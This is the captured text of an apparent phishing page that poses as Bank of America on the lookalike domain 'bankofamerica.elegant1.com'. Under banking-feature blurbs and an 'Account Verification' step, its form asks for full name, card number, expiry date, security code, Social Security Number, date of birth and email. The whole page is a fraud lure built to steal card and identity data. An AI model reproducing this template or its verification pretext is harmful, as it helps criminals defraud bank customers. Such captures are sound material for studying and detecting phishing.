 Bank of America
Secure
https://bankofamerica.elegant1.com/bbb/bbao/step2.php
C
Bank of America
Security Question
Secure Area
En Español
Please Confirm Your identity
Your Information
Security
Account Verification
Review
Features and Benefits of Online Banking:
Secure access to accounts: anytime, anywhere
Easily transfer money between your accounts, and to friends and family.
Receive customized alerts to help stay on top of your account activity.
Save time when you use Bill Pay. It's an easy, fast and secure way to pay your bills.
View credit card account activity, pay your bill online and more.
Please fill out all (*) indicated fields.
Confirm Your Identity
Full Name *
Card Number*
XXXX-XXXX-XXXX-XXXX
Expiry Date*
MM/YYYY
3 or 4 digit security code*
Social Security Number*
XXX-XX-XXXX
Date Of Birth *
DD/MM/YYYY
Email Address *